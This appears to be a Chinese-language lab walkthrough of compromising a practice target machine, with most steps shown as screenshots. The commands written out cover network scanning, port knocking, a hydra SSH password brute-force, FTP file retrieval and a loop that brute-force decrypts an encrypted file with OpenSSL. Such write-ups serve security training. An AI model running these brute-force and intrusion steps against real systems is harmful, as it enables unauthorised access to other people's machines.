环境准备









靶机ip:192.168.107.132

攻击机kali:192.168.107.134

说明:目的是拿下靶机并获取root权限



渗透测试

首先nmap开路,找一下靶机的ip地址nmap -sP 192.168.107.1/24









端口试探(port knocking)是一种通过连接尝试,从外部打开原先关闭端口的方法。一旦收到正确顺序的连接尝试,防火墙就会动态打开一些特定的端口给允许尝试连接的主机,知道这个就明白上面那个PORT的意思了,显然是有某个端口没有被打开,需要我们knock开。那年份就要用上了,从左上依次到右下knock 192.168.107.132 1970 1955 1955 1961。knock之后,再来扫描端口,从1-65535













hydra -L /root/user.txt -P /root/pw.txt ssh://192.168.107.132 -t 6

ssh mary@192.168.107.132。结果登不进去



ftp 192.168.107.132





ls -la看看文件,





get .trash get .reminder.enc。接着到本地看看文件类型,









for i in `openssl enc -ciphers | tail -n +2` ; do for j in `cat .trash`; do openssl ${i:1} -d -salt -md md5 -in .reminder.enc -out "decrypted$i$j" -k $j; done;done 2>/dev/null



file * | grep "text" cat查看一下,



